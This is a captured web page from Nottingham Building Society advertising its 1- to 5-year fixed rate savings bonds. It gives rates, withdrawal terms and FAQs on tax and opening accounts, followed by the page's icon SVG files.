<form action="/savings/fixed-rate-bonds" enctype="multipart/form-data" id="formfb031ee7b07c4586adb27d7557411a51" method="post">        <div class="sticky-cta-head">
            <div class="caption">Open a savings account today</div>
            <a href="#" class="close"></a>
        </div>
        <input type="hidden" name="key" value="e5e5973c7c7a4f33985f00a7f087e5bd" />
        <div class="buttons">
            <a class="button primary" href="/branches" title="Open in branch">Open in branch</a>
            <a class="button secondary" href="/register" title="Open online">Open online</a>
        </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMsEm9qECyq7i73smZD_kujdiCwqY1Aq8LQ2Y4IdM-yu1j27lxIUfaPF7YaeYdO5SsK0DyEkrcuev2r7fuZvWDvtgjtsavyUDRbEy_ZZY7xoYmK25VN3PoB13Sp48nhkEcU" /><input name="ufprt" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMtV2Z3EpQcoNM4moJBo5FvdJy1SDEN2nrClkdsYdN9PfiQc0SPHRQ3zYPpxZa00lUnZ89kgNnxjm7OUd_ga41taVVz08oX5MF-X4Wjx0XuMkQDN2PxssKHeGMZ_evHHl6VULdy-YeWSTQEaCMw7FvMI" /></form></div>


<div class="components" id="block-components-f0eb0c54-8748-4cb5-a38a-9839cac9bad3">
            <!-- headingAndCopy -->
<section class="heading-and-copy richtext-content-container">
    <div class="width-wrapper">
        <div class="richtext-content-wrapper">
            
                <div class="content-area">
                    <div class="block ">
                    <h1>Fixed rate bonds</h1>
<p>Our fixed rate bonds could be just what you need. They offer a set interest rate for an agreed period, meaning you'll know exactly what your returns will be from day one. It's a clear and predictable choice, providing peace of mind for your financial future. Take a look at our top tips to choosing the best fixed rate bond.</p>
                    
                </div>
            </div>
        </div>
    </div>
</section>            <!-- iconKeyPoints -->
<div class="icon-key-points">
    <div class="width-wrapper">
        <div class="icon-key-points-inner ">
                <div class="item">
                    <div class="icon">
                        <img src="/media/v0upvi0x/scales.svg" />
                    </div>
                    <div class="text">
                        <div class="title"><p>Compare interest rates</p></div>
                        <p>Choose a rate that suits your goals</p>
                    </div>
                </div>
                <div class="item">
                    <div class="icon">
                        <img src="/media/3muezdcu/ruler.svg" />
                    </div>
                    <div class="text">
                        <div class="title"><p>Review length of term</p></div>
                        <p>Decide how long to save for</p>
                    </div>
                </div>
                <div class="item">
                    <div class="icon">
                        <img src="/media/bf5lwqxg/deposit-money.svg" />
                    </div>
                    <div class="text">
                        <div class="title"><p>Check deposit limitations</p></div>
                        <p>Fixed rate bonds may have deposit limits</p>
                    </div>
                </div>
                <div class="item">
                    <div class="icon">
                        <img src="/media/g5zhjqdp/exclamation-mark.svg" />
                    </div>
                    <div class="text">
                        <div class="title"><p>Be cautious of penalty charges</p></div>
                        <p>Be clear on early withdrawal charges</p>
                    </div>
                </div>
        </div>
    </div>
</div>
            <!-- headingAndCopy -->
<section class="heading-and-copy richtext-content-container">
    <div class="width-wrapper">
        <div class="richtext-content-wrapper">
            
                <div class="content-area">
                    <div class="block ">
                    <h2>Compare our best fixed rate bonds</h2>
                    
                </div>
            </div>
        </div>
    </div>
</section>            <!-- savingsProductDirectoryList -->
<section class="table-component">
    <div class="width-wrapper">
        <div class="table-component-inner">
            <div class="product-list-mobile">
                    <table>
                        <tbody>
                            <tr class="heading">
                                <th colspan="2">
                                    <strong>1 Year Fixed Rate Bond</strong>
                                        <br />
                                        <span>Fixed until 30/04/27</span>
                                </th>
                            </tr>
                            <tr>
                                <td>Interest rate gross/tax-free p.a./AER*</td>
                                <td>3.75%<br /></td>
                            </tr>
                            <tr>
                                <td>Type of account</td>
                                <td>
                                        <ul>
                                                <li>Fixed rate bond</li>
                                                <li>Fixed term</li>
                                        </ul>
                                </td>
                            </tr>
                            <tr>
                                <td>Withdrawals</td>
                                <td>No withdrawals until 01/05/2027</td>
                            </tr>
                            <tr>
                                <td>Open with</td>
                                <td>&#xA3;1</td>
                            </tr>
                            <tr>
                                <td>Open and manage</td>
                                <td class="right-align">
                                    <ul class="apply-by">
                                            <li class="apply-by-branch">Branch</li>
                                                <li class="or-separator">or</li>
                                            <li class="apply-by-online">Online</li>
                                    </ul>
                                </td>
                            </tr>
                            <tr class="footer">
                                <td colspan="2"><a class="button secondary flat" href="/savings/compare-savings-accounts/1-year-fixed-rate-bond">More details</a></td>
                            </tr>
                        </tbody>
                    </table>
                    <table>
                        <tbody>
                            <tr class="heading">
                                <th colspan="2">
                                    <strong>2 Year Fixed Rate Bond</strong>
                                        <br />
                                        <span>Fixed until 23/02/28</span>
                                </th>
                            </tr>
                            <tr>
                                <td>Interest rate gross/tax-free p.a./AER*</td>
                                <td>3.75%<br /></td>
                            </tr>
                            <tr>
                                <td>Type of account</td>
                                <td>
                                        <ul>
                                                <li>Fixed rate bond</li>
                                                <li>Fixed term</li>
                                        </ul>
                                </td>
                            </tr>
                            <tr>
                                <td>Withdrawals</td>
                                <td>No withdrawals until 24/02/2028</td>
                            </tr>
                            <tr>
                                <td>Open with</td>
                                <td>&#xA3;1</td>
                            </tr>
                            <tr>
                                <td>Open and manage</td>
                                <td class="right-align">
                                    <ul class="apply-by">
                                            <li class="apply-by-branch">Branch</li>
                                                <li class="or-separator">or</li>
                                            <li class="apply-by-online">Online</li>
                                    </ul>
                                </td>
                            </tr>
                            <tr class="footer">
                                <td colspan="2"><a class="button secondary flat" href="/savings/compare-savings-accounts/2-year-fixed-rate-bond">More details</a></td>
                            </tr>
                        </tbody>
                    </table>
                    <table>
                        <tbody>
                            <tr class="heading">
                                <th colspan="2">
                                    <strong>3 Year Fixed Rate Bond</strong>
                                        <br />
                                        <span>Fixed until 31/01/29</span>
                                </th>
                            </tr>
                            <tr>
                                <td>Interest rate gross/tax-free p.a./AER*</td>
                                <td>3.75%<br /></td>
                            </tr>
                            <tr>
                                <td>Type of account</td>
                                <td>
                                        <ul>
                                                <li>Fixed rate bond</li>
                                                <li>Fixed term</li>
                                        </ul>
                                </td>
                            </tr>
                            <tr>
                                <td>Withdrawals</td>
                                <td>No withdrawals until 01/02/2029</td>
                            </tr>
                            <tr>
                                <td>Open with</td>
                                <td>&#xA3;1</td>
                            </tr>
                            <tr>
                                <td>Open and manage</td>
                                <td class="right-align">
                                    <ul class="apply-by">
                                            <li class="apply-by-branch">Branch</li>
                                                <li class="or-separator">or</li>
                                            <li class="apply-by-online">Online</li>
                                    </ul>
                                </td>
                            </tr>
                            <tr class="footer">
                                <td colspan="2"><a class="button secondary flat" href="/savings/compare-savings-accounts/3-year-fixed-rate-bond">More details</a></td>
                            </tr>
                        </tbody>
                    </table>
                    <table>
                        <tbody>
                            <tr class="heading">
                                <th colspan="2">
                                    <strong>5 Year Fixed Rate Bond</strong>
                                        <br />
                                        <span>Fixed until 29/01/31</span>
                                </th>
                            </tr>
                            <tr>
                                <td>Interest rate gross/tax-free p.a./AER*</td>
                                <td>3.75%<br /></td>
                            </tr>
                            <tr>
                                <td>Type of account</td>
                                <td>
                                        <ul>
                                                <li>Fixed rate bond</li>
                                                <li>Fixed term</li>
                                        </ul>
                                </td>
                            </tr>
                            <tr>
                                <td>Withdrawals</td>
                                <td>No withdrawals until 30/01/2031</td>
                            </tr>
                            <tr>
                                <td>Open with</td>
                                <td>&#xA3;1</td>
                            </tr>
                            <tr>
                                <td>Open and manage</td>
                                <td class="right-align">
                                    <ul class="apply-by">
                                            <li class="apply-by-branch">Branch</li>
                                                <li class="or-separator">or</li>
                                            <li class="apply-by-online">Online</li>
                                    </ul>
                                </td>
                            </tr>
                            <tr class="footer">
                                <td colspan="2"><a class="button secondary flat" href="/savings/compare-savings-accounts/5-year-fixed-rate-bond">More details</a></td>
                            </tr>
                        </tbody>
                    </table>
            </div>
            <table class="product-list-desktop">
                <tbody>
                    <tr>
                        <th class="right-align">Account Name</th>
                        <th class="right-align">Interest rate<br>gross/tax-free p.a./AER*</th>
                        <th class="right-align">Type of account</th>
                        <th class="right-align">Withdrawals</th>
                        <th class="right-align">Open with</th>
                        <th class="right-align">Open and manage</th>
                        <th></th>
                    </tr>
                        <tr>
                            <td class="head right-align medium">
                                <strong>1 Year Fixed Rate Bond</strong>
                                    <br />
                                    <span>Fixed until 30/04/27</span>
                            </td>
                            <td class="right-align medium">
                                3.75%<br />
                            </td>
                            <td class="list right-align">
                                <ul>
                                        <li>Fixed rate bond</li>
                                        <li>Fixed term</li>
                                </ul>
                            </td>
                            <td class="right-align">No withdrawals until 01/05/2027</td>
                            <td class="right-align">&#xA3;1</td>
                            <td class="right-align">
                                <ul class="apply-by">
                                            <li class="apply-by-branch">Branch</li>
                                                <li class="or-separator">or</li>
                                            <li class="apply-by-online">Online</li>
                                </ul>
                            </td>
                            <td class="foot"><a class="button secondary flat" href="/savings/compare-savings-accounts/1-year-fixed-rate-bond">More details</a></td>
                        </tr>
                        <tr>
                            <td class="head right-align medium">
                                <strong>2 Year Fixed Rate Bond</strong>
                                    <br />
                                    <span>Fixed until 23/02/28</span>
                            </td>
                            <td class="right-align medium">
                                3.75%<br />
                            </td>
                            <td class="list right-align">
                                <ul>
                                        <li>Fixed rate bond</li>
                                        <li>Fixed term</li>
                                </ul>
                            </td>
                            <td class="right-align">No withdrawals until 24/02/2028</td>
                            <td class="right-align">&#xA3;1</td>
                            <td class="right-align">
                                <ul class="apply-by">
                                            <li class="apply-by-branch">Branch</li>
                                                <li class="or-separator">or</li>
                                            <li class="apply-by-online">Online</li>
                                </ul>
                            </td>
                            <td class="foot"><a class="button secondary flat" href="/savings/compare-savings-accounts/2-year-fixed-rate-bond">More details</a></td>
                        </tr>
                        <tr>
                            <td class="head right-align medium">
                                <strong>3 Year Fixed Rate Bond</strong>
                                    <br />
                                    <span>Fixed until 31/01/29</span>
                            </td>
                            <td class="right-align medium">
                                3.75%<br />
                            </td>
                            <td class="list right-align">
                                <ul>
                                        <li>Fixed rate bond</li>
                                        <li>Fixed term</li>
                                </ul>
                            </td>
                            <td class="right-align">No withdrawals until 01/02/2029</td>
                            <td class="right-align">&#xA3;1</td>
                            <td class="right-align">
                                <ul class="apply-by">
                                            <li class="apply-by-branch">Branch</li>
                                                <li class="or-separator">or</li>
                                            <li class="apply-by-online">Online</li>
                                </ul>
                            </td>
                            <td class="foot"><a class="button secondary flat" href="/savings/compare-savings-accounts/3-year-fixed-rate-bond">More details</a></td>
                        </tr>
                        <tr>
                            <td class="head right-align medium">
                                <strong>5 Year Fixed Rate Bond</strong>
                                    <br />
                                    <span>Fixed until 29/01/31</span>
                            </td>
                            <td class="right-align medium">
                                3.75%<br />
                            </td>
                            <td class="list right-align">
                                <ul>
                                        <li>Fixed rate bond</li>
                                        <li>Fixed term</li>
                                </ul>
                            </td>
                            <td class="right-align">No withdrawals until 30/01/2031</td>
                            <td class="right-align">&#xA3;1</td>
                            <td class="right-align">
                                <ul class="apply-by">
                                            <li class="apply-by-branch">Branch</li>
                                                <li class="or-separator">or</li>
                                            <li class="apply-by-online">Online</li>
                                </ul>
                            </td>
                            <td class="foot"><a class="button secondary flat" href="/savings/compare-savings-accounts/5-year-fixed-rate-bond">More details</a></td>
                        </tr>
                </tbody>
            </table>
            
        </div>
    </div>
</section>            <!-- bannerBoxes -->
<section class="banner-boxes-component">
    <div class="width-wrapper">
        <div class="banner-boxes-component-inner">
            
            
            <div class="boxes-wrapper">
                    <div class="banner-box default">
                        <h3>Branch fixed rate bond</h3>
                        <div class="banner-box-text">
                            <p>If you open a branch fixed rate bond with us, you decide where the interest goes. We can:</p>
<ul>
<li>add it to your bond account,</li>
<li>transfer it to another account with us, or</li>
<li>send it to your bank or another building society.</li>
</ul>
                        </div>
                    </div>
                    <div class="banner-box magenta">
                        <h3>Online fixed rate bond</h3>
                        <div class="banner-box-text">
                            <p>If you open one of our fixed rate bonds online:</p>
<ul>
<li>your interest will be paid straight into your account.</li>
</ul>
<p>You’re responsible for ensuring that any interest earned above your Personal Savings Allowance is reported to HMRC and the correct tax is paid.</p>
                        </div>
                    </div>
            </div>
              
        </div>
    </div>
</section>            <!-- fullWidthAccordion -->
<section class="accordion-component-container">
    <div class="width-wrapper">
        <div class="accordion-component-wrapper">
            <div class="content">
                <h2>Frequently asked questions</h2>
                
            </div>
            <div class="accordion" " data-component="accordion" if="True">
                    <div class="item">
                        <div class="title">What is a fixed rate bond?</div>
                        <div class="content">
                            <p>A fixed rate (or fixed term) bond is a type of savings account which has a fixed rate of interest. This kind of account requires putting money away for a set amount of time and during this period the interest which accrues is fixed, regardless of the fluctuating interest rates elsewhere.</p>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">How do fixed rate bonds work?</div>
                        <div class="content">
                            <p>With a fixed term bond you need a minimum deposit to open an account. The minimum deposit will vary for each account. You can continue paying into your savings account after the initial deposit whilst the account remains on sale. After this you cannot add to your savings or withdraw until after the fixed term ends.</p>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">How long should I fix my savings for?</div>
                        <div class="content">
                            <p>Committing to a longer fixed rate bond could earn you a higher rate of interest however bear in mind that you won't have access to your money until after the fixed end date.</p>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">Benefits of a fixed rate account</div>
                        <div class="content">
                            <p>The benefit of a fixed rate bond is the fixed rate of interest. The interest rate won't change during the fixed term period. If interest rates lower in the UK, the rate your money is earning won’t be affected, as its fixed in advance, so you’ll be able to clearly project your return on investment. When you open a fixed rate account with Nottingham Building Society, <a href="/savings/fscs" title="Find out more">£85,000 of your savings is protected</a> by the Financial Services Compensation Scheme.</p>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">Do I pay tax on a fixed rate bond?</div>
                        <div class="content">
                            <p>We will pay your interest without tax taken off. It is your responsibility to declare any interest you earn over your personal savings allowance directly to HMRC. Your tax treatment will depend on your individual circumstances and may be subject to change in the future, for further information please contact HMRC.</p>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">Can I withdraw money from a fixed rate account early?</div>
                        <div class="content">
                            <p>With the majority of our fixed rate bonds you can’t make a withdrawal until the account matures at the end of the fixed period. The exception to this is our fixed rate ISA where you’re able to transfer the balance of your account to another ISA provider. However this is subject to a penalty of 180 days loss of interest.</p>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">Can I open a joint account?</div>
                        <div class="content">
                            <p>Yes, you can open a <strong>branch-based</strong> joint account. Unfortunately we don't currently offer <strong>online</strong> joint accounts, sorry about that.</p>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">Is there a minimum deposit for fixed rate bonds?</div>
                        <div class="content">
                            <p>There is a minimum deposit required for a fixed rate account. Please refer to the product details for this information.</p>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">Can I have more than one fixed rate account?</div>
                        <div class="content">
                            <p>Although you can only pay into one ISA per tax year you can open as many fixed rate bonds with us as you like.</p>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">What types of fixed rate bonds are available?</div>
                        <div class="content">
                            <p>All our fixed rate bonds are limited access accounts where you can lock your money away for one to five years. Take a look at our fixed rate bond product table above to see which bonds suit your savings goals most.</p>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">How do I open a fixed rate bond? </div>
                        <div class="content">
                            <p>To open a fixed rate bond with us, you can do this by:</p>
<ul>
<li><a href="/branches" title="Branch finder">Visiting one of our branches</a>, or</li>
<li><a href="/register/download-app" title="Download our app">Downloading our app</a> and opening online.</li>
</ul>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">What happens if I open multiple fixed rate bonds?</div>
                        <div class="content">
                            <p>Your <a href="/savings/savings-guides/personal-savings-allowance" title="What is my personal savings allowance?">Personal Savings Allowance</a> (PSA) applies to all your savings interest combined, not per account.</p>
<p>For example, if you hold:</p>
<ul>
<li>a <a href="/savings/compare-savings-accounts/1-year-fixed-rate-bond" title="See product information">1 year fixed rate bond</a> paying £800 interest.</li>
<li>an easy access account paying £300 interest.</li>
</ul>
<p>Your total savings income would be £1,100. If you’re a basic rate taxpayer, £100 would be taxable.</p>
<p>If you're close to your PSA, opening multiple fixed rate bonds could push you over the limit, so it's worth monitoring all your savings products together.</p>
<p>That being said, savers can open multiple fixed rate bonds where the terms end at different times. This way not all your money is tied up all at once. This can be referred to as a <a href="https://www.thenottingham.com/savings/savings-guides/what-is-a-fixed-rate-bond#ladder-strategy" title="LISA FAQs">fixed rate bond ladder strategy</a>.</p>
<p>You’re responsible for ensuring that any interest earned above your Personal Savings Allowance is reported to HMRC and the correct tax is paid.</p>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">How is interest paid with a Nottingham Building Society bond?</div>
                        <div class="content">
                            <p>We make things clear and simple when it comes to how your bond earns interest:</p>
<ul>
<li><strong>We calculate interest daily</strong> - so every pound you save starts working straight away.</li>
<li><strong>We pay your interest annually</strong>.</li>
<li><strong>Your interest gross payment date varies</strong> depending on the account you opened; this could be any month in the year - that means we don’t take any tax off before you get it.</li>
</ul>
                        </div>
                    </div>
                    <div class="item">
                        <div class="title">Things to consider with fixed rate bonds</div>
                        <div class="content">
                            <p>While a fixed rate of interest can work in your favour, it’s also worth considering that you could remain tied to a lower rate of interest, if interest rates go up in the UK. Please bear in mind that if you open a fixed rate account, you won’t have access to your money until after the fixed end date.</p>
                        </div>
                    </div>
            </div>
        </div>
    </div>
</section>            <!-- headingAndCopy -->
<section class="heading-and-copy richtext-content-container">
    <div class="width-wrapper">
        <div class="richtext-content-wrapper">
            
                <div class="content-area">
                    <div class="block ">
                    <h3>Will fixed rate bonds go up?</h3>
<p>It’s hard to say for certain. Fixed rate bond rates tend to follow wider economic trends, especially changes in the Bank of England base rate. If the base rate rises, new fixed rate bonds can potentially offer higher interest to attract savers. If it falls, new rates might be lower.</p>
<p>Remember, when you open a fixed rate bond, your rate is locked in for the term. That means if rates go up later, your bond won’t change , but neither will it drop if rates go down.</p>
<p>Keeping an eye on market news can help you spot when rates are trending higher. But like all savings decisions, it’s about finding the right balance for your own goals, rather than trying to time the market perfectly.</p>
                    
                </div>
            </div>
        </div>
    </div>
</section>            <!-- cTAGroup -->
<section class="cards-container">
    <div class="width-wrapper">
        
        <div class="cards-wrapper grid grid-3 grid-gap-sm">
<div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Who are Nottingham Building Society?</h2>
            <p>As a mutual building society, you own us, not shareholders. That means we pass our profits and extra benefits directly to you instead of paying dividends.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/about-us/our-purpose">Read more about us</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>How do I open an account?</h2>
            <p>You can manage your savings on the go, through our app or website, by opening an online account. To manage your savings in person please book an appointment at your nearest branch.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/register">Open an online account</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Savings FAQs</h2>
            <p>Scratching your head about savings? Take a look at questions that our members frequently ask us, which you might also find helpful.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/savings-faqs">Savings FAQs</a>
        </div>
    </div>
</div>        </div>
    </div>
</section></div>


		
		<footer>
    <div class="footer-main">
        <div class="width-wrapper">
            <nav class="main-footer-nav">
                        <div class="link-col">
                            <span class="linkset-title">Mortgages</span>
                                <a href="/mortgages/mortgage-enquiry" title="Find a new mortgage deal">Find a new mortgage deal</a>
                                <a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a>
                                <a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a>
                                <a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a>
                        </div>
                        <div class="link-col">
                            <span class="linkset-title">Savings</span>
                                <a href="/savings/compare-savings-accounts" title="Compare our savings accounts">Compare our savings accounts</a>
                                <a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a>
                                <a href="/savings/savings-guides" title="Savings guides">Savings guides</a>
                                <a href="/contact-us" title="Questions? Send an enquiry">Questions? Send an enquiry</a>
                        </div>
                        <div class="link-col">
                            <span class="linkset-title">Help and support</span>
                                <a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a>
                                <a href="/help/nottingham-mortgage-support" title="Nottingham mortgage support">Nottingham mortgage support</a>
                                <a href="/help/savings-support" title="Savings support">Savings support</a>
                                <a href="/help/financial-support" title="Financial support">Financial support</a>
                        </div>
                        <div class="link-col">
                            <span class="linkset-title">Quick links</span>
                                <a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a>
                                <a href="https://careers.thenottingham.com/" target="_blank" title="Careers">Careers</a>
                                <a href="/media-centre" title="Media centre">Media centre</a>
                                <a href="/blog" title="Read our blog">Read our blog</a>
                        </div>
            </nav>
            <div class="footer-lower">
                <div class="footer-extra-content">
                    <div class="footer-caveat">
                        <p>Your home may be repossessed if you do not keep up repayments on your mortgage</p>
                    </div>
                    <div class="footer-copy">
                        <p>Nottingham Building Society, Nottingham House, 3 Fulforth Street, Nottingham, NG1 3DL, is authorised by the&nbsp;<a rel="noopener" href="http://www.bankofengland.co.uk/pra/Pages/default.aspx" target="_blank" title="Find out more">Prudential Regulation Authority</a> and regulated by the <a rel="noopener" href="http://www.fca.org.uk/" target="_blank" title="Find out more">Financial Conduct Authority</a> and the Prudential Regulation Authority; Financial Services Registration No. 200785.</p>
<p>© Nottingham Building Society 2026. All rights reserved.</p>
                    </div>
                    <nav class="footer-sublinks">
                                <a href="/about-us/cookies-policy" title="Cookies policy">Cookies policy</a>
                                <a href="/about-us/privacy-policy" title="Privacy policy">Privacy policy</a>
                                <a href="/about-us/legal-information" title="Legal information">Legal information</a>
                                <a href="/about-us/accessibility" title="Accessibility">Accessibility</a>
                                <a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a>
                                <a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a>
                                <a href="/site-map" title="Sitemap">Sitemap</a>
                    </nav>
                </div>
                <div class="fscs-tag">
                    <a href="/savings/fscs" target="_self">
                        <img src="/media/fx0ddqew/fscs-logo.png" alt="FSCS Logo (1)" width="360" height="513" />
                    </a>
                </div>
            </div>
        </div>
    </div>
</footer>

	<script integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
	<script integrity="sha384-YGnnOBKslPJVs35GG0TtAZ4uO7BHpHlqJhs0XK3k6cuVb6EBtl+8xcvIIOKV5wB+" crossorigin="anonymous" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
	




		<script>
			var serviceUrl = "//api.reciteme.com/asset/js?key=";
			var serviceKey = "b160305573b75dde7c0242a835d0482c3e8a5a6d";
			var options = {};  // Options can be added as needed
			var autoLoad = false;
			var enableFragment = "#reciteEnable";
			var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();
		</script>


	
	
		<script src="/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY"></script>
	


</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/media/g5zhjqdp/exclamation-mark.svg
body_size: -1907
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Pro 7.0.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2025 Fonticons, Inc.--><path fill="#000000" d="M320 576C178.6 576 64 461.4 64 320C64 178.6 178.6 64 320 64C461.4 64 576 178.6 576 320C576 461.4 461.4 576 320 576zM320 112C205.1 112 112 205.1 112 320C112 434.9 205.1 528 320 528C434.9 528 528 434.9 528 320C528 205.1 434.9 112 320 112zM320 448C302.3 448 288 433.7 288 416C288 398.3 302.3 384 320 384C337.7 384 352 398.3 352 416C352 433.7 337.7 448 320 448zM320 192C338.2 192 352.7 207.5 351.4 225.7L344 329.7C343.1 342.3 332.6 352 320.1 352C307.5 352 297.1 342.3 296.2 329.7L288.8 225.7C287.3 207.5 301.8 192 320 192z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/media/bf5lwqxg/deposit-money.svg
body_size: -1919
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Pro 7.0.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2025 Fonticons, Inc.--><path fill="#000000" d="M120 112C97.9 112 80 129.9 80 152L80 232C80 245.3 69.3 256 56 256C42.7 256 32 245.3 32 232L32 152C32 103.4 71.4 64 120 64L520 64C568.6 64 608 103.4 608 152L608 232C608 245.3 597.3 256 584 256C570.7 256 560 245.3 560 232L560 152C560 129.9 542.1 112 520 112L120 112zM400 528C400 492.7 428.7 464 464 464L464 160L512 160L512 512C512 547.3 483.3 576 448 576L192 576C156.7 576 128 547.3 128 512L128 160L176 160L176 464C211.3 464 240 492.7 240 528L400 528zM416 320C416 373 373 416 320 416C267 416 224 373 224 320C224 267 267 224 320 224C373 224 416 267 416 320z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/media/3muezdcu/ruler.svg
body_size: -1815
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Pro 7.0.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2025 Fonticons, Inc.--><path fill="#000000" d="M207.1 546.3L546.5 206.9L433.4 93.8L399.5 127.7L450.4 178.6C459.8 188 459.8 203.2 450.4 212.5C441 221.8 425.8 221.9 416.5 212.5L365.6 161.6L320.3 206.9L348.6 235.2C358 244.6 358 259.8 348.6 269.1C339.2 278.4 324 278.5 314.7 269.1L286.4 240.8L241.1 286.1L292 337C301.4 346.4 301.4 361.6 292 370.9C282.6 380.2 267.4 380.3 258.1 370.9L207.2 320L161.9 365.3L190.2 393.6C199.6 403 199.6 418.2 190.2 427.5C180.8 436.8 165.6 436.9 156.3 427.5L127.9 399.2L94 433.1L207.1 546.3zM241 580.2C222.3 598.9 191.9 598.9 173.1 580.2L60.1 467.1C41.4 448.4 41.4 418 60.1 399.2L399.5 59.8C418.2 41.1 448.6 41.1 467.4 59.8L580.5 172.9C599.2 191.6 599.2 222 580.5 240.8L241.1 580.2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/apply-by-branch.svg
body_size: -1775
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M303.5 5.7c-9-7.6-22.1-7.6-31.1 0l-264 224c-10.1 8.6-11.3 23.7-2.8 33.8s23.7 11.3 33.8 2.8L64 245.5V432c0 44.2 35.8 80 80 80h288c44.2 0 80-35.8 80-80V245.5l24.5 20.8c10.1 8.6 25.3 7.3 33.8-2.8s7.3-25.3-2.8-33.8c0 0-264-224-264-224zM464 204.8V432c0 17.7-14.3 32-32 32H144c-17.7 0-32-14.3-32-32V204.8L288 55.5l176 149.3zm-68.4-7.2l-33.8-8c-3.3-.7-6 .3-7.6 3.6c-16.6 40.5-16.2 88.5-16.2 132s-2.7 57.7-15.3 57.7-42.1-26.5-63-58c15.9-26.9 30.8-53.4 30.8-82.2s-14.9-54.4-54.4-54.4-55.7 24.9-55.7 57.7 9.6 48.1 25.2 77.6c-15.9 28.2-30.8 60.7-29.5 98.8c0 4 2.7 5.6 6.3 5.3l35.1-3c3.6-.3 5.6-2.3 5.6-6c0-17.2 4.6-33.5 11.9-49.1c25.2 32.2 56 57 86.2 57c51.7 0 63.3-49.7 63.3-96.5s3.6-96.5 14.9-125.3c1.3-4 0-6.3-4-7.3h.2zM233.1 277.2c-4.6-11.9-7.6-22.9-7.6-31.5s3-14.9 9.3-14.9 9.6 5.3 9.6 14.6-4.6 19.9-11.3 31.8h0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/minus.svg
body_size: -2087
content:
<svg width="33" height="32" viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Medium icon" clip-path="url(#clip0_651_1031)">
<path id="icon" d="M5.5 16H27.5" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_651_1031">
<rect width="32" height="32" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/media/v0upvi0x/scales.svg
body_size: -1619
content:
